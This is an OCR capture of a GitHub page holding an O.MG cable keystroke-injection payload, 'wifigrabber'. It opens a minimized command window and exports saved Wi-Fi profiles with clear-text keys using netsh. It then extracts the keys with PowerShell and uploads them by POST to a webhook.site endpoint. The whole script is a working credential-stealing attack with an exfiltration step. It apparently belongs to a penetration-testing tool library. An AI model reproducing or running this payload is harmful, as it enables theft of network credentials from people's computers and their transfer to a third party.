 omg-payloads/payload.txt at ma
O.MG
Import Wi-Fi settings for Windo
Webhook.site - Test, process an
https://github.com/hak5/omg-payloads/blob/master/payloads/library/credentials/wifigrabber/payload.txt
5
ABP
master
omg-payloads / payloads / library / credentials / wifigrabber / payload.txt
Go to file
eastoncrafter Fixed typo ...
Latest commit 98a2b3b on Feb 1
History
2 contributors
27 lines (25 sloc) 771 Bytes
Raw
Blame
1 REM I took my own code and found the other version already made. I combined them to make it better
2 REM this is a modified version of https://github.com/MTK911/Attiny85/blob/master/payloads/Wi-Fi%20password%20stealer/Wifikey-Grab.ino
3 REM this is designed for the omg cable instead of the tiny.
4
5
6 Delay 3000
7 STRING GUI r
8 Delay 100
9 String cmd /k mode con: cols=15 lines=1
10 Enter
11 Delay 500
12 String cd %temp%
13 Enter
14 Delay 500
15 String netsh wlan export profile key=clear
16 Enter
17 Delay 1000
18 String powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS
19 Enter
20 Delay 3000
21 String powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST -InFile Wi-Fi-PASS
22 Enter
23 Delay 3000